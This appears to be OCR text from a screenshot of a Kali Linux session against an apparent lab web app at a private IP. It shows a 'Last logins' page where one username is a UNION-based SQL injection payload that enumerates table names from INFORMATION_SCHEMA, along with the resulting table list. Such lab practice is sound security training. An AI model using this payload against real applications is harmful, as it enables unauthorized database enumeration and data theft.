 1 2 3 4 2 21:48
Your page title here :) Settings
Lock Screen
10.10.127.153 90%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Last logins
Logout
User 1 - admin last logins
2025-03-27 21:48
2025-03-27 21:47
2025-03-27 21:46
2025-03-27 21:45
2025-03-27 21:44
User 15 - /" UNION SELECT 1, table_name FROM
INFORMATION_SCHEMA.COLUMNS WHERE
table_schema=DATABASE() -- - last logins
users
logins